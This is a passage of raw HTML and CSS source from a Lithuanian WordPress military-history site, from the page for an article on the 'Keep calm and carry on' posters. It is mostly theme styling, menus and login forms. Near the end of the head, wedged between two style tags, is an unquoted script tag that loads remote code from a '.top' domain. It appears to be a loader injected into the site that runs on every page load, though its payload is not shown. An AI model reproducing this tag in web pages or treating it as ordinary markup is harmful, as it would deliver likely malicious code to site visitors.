    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/category/ivairenybes/",
                    "name": "Įvairenybės"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/keep-calm-and-carry-on/",
                    "name": "Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-6598 single-format-standard keep-calm-and-carry-on global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

